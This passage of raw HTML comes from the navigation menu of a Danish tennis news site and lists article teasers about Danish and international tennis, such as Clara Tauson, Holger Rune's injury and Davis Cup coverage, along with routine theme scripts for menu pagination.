                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1273";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
